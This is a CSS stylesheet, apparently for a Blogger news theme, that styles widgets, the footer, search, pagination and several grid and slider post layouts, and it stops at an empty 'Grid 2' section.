article.post{clear:both;margin-bottom:5px;overflow:hidden}
.snippet-item{display:none}
article.post .post-title a{line-height:28px;color:#000}
.list-label-widget-content ul{padding:0}
.list-label-widget-content li{display:block;margin-bottom: 5px;}
.rtl .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:fontawesome}
.ltr .list-label-widget-content li a:before{content:"\f07c";margin-right:5px;font-family:fontawesome}
.list-label-widget-content li a{padding:10px 8px;display:block;color:#000;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.list-label-widget-content li a:hover{transition:.3s;color:#03b099;}
.list-label-widget-content li span{display:block;padding:5px 6px;background:#03b099;border-radius:5px;color:#fff;transition:.3s;float:left;height:20px;line-height:12px;text-align:center}
.rtl .list-label-widget-content li span{float:left}
.ltr .list-label-widget-content li span{float:right}
.item-byline{display:none}
.PopularPosts .post-snippet{display:none}
.PopularPosts .post-content{display:inline-block;margin-bottom:15px;width:100%}
.PopularPosts .item-thumbnail{float:right;margin:5px 0 0 15px}
.PopularPosts img{padding-right:0;border-radius:8px}
.PopularPosts .post-title a{line-height:25px;font-size:15px;color:#191919;font-weight:600}
.FeaturedPost article.post{position:relative}
.FeaturedPost .snippet-item{display:none}
.FeaturedPost .item-thumbnail img{width:100%;height:200px;border-radius:8px}
.FeaturedPost .post-title{position:absolute;z-index:2;width:100%;height:100%;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);opacity:.8;text-align:center;line-height:30px;padding-top:65px;border-radius:8px}
.FeaturedPost .post-title a{color:#fff!important}
.sidemenu-luna .LinkList li{display:block}
.sidemenu-luna .LinkList li a{color:#000!important;display:block;padding:10px;opacity:1;border-radius:10px;border:1px solid #eee;transition:.3s}
.sidemenu-luna .LinkList li a:hover{padding:10px 15px;transition:.3s;color:#03b099!important}
.sidemenu-luna .LinkList li a:before{content:"\f0c1";margin-left:10px;font-family:"Font Awesome 5 Free","FontAwesome";float:right}
body.dark .sidemenu-luna .LinkList li a {background: #2f2f2f;border: 1px solid #353333;color: #fff !important;}
.cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}.cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
/*------- Social Counter -------*/
.SM1{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,minmax(0,1fr));-ms-grid-gap:15px;grid-gap:15px}
.SM1 li{padding:20px 10px;border-radius:8px;text-align:center;background:var(--main-color)}
.SM1 li a{color:#fff;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SocialCounter .SM1 li a i{font-size:140%;margin-bottom:15px;background:0}
.SM1 .sm-cnt{font-weight:600}
.SM1 .sm-txt{font-size:80%;text-transform:capitalize}
.SM2 li{border-radius:6px;margin-bottom:10px}
.SM2 li a{padding:10px;display:block;color:#fff}
.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
#siki_next{display:inline-block;flex:4;text-align:center;border-left:2px solid #fff;float:right;border-radius:100px}
#siki_next a{display:block;color:#fff;font-family:buzzcave;font-size:20px}
#siki_next i{width:44.5px;height:44.5px;border-radius:100px;background:#4F8FFB;line-height:44.5px;font-size:20px}
#siki_next span{color:#000;height:30px;display:inline-block;font-family:'buzzcave';margin-right:10px}
#siki_prev{display:inline-block;flex:4;text-align:center;border-left:2px solid #fff;float:left;border-radius:100px}
#siki_prev a{display:block;color:#fff;font-family:buzzcave;font-size:20px}
#siki_prev i{width:44.5px;height:44.5px;border-radius:100px;background:#4F8FFB;line-height:44.5px;font-size:20px}
#siki_prev span{color:#000;height:30px;display:inline-block;font-family:'buzzcave';margin-left:10px}
#siki-page-number{display:inline-block;font-weight:600;font-size:20px;padding:0;display:none}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
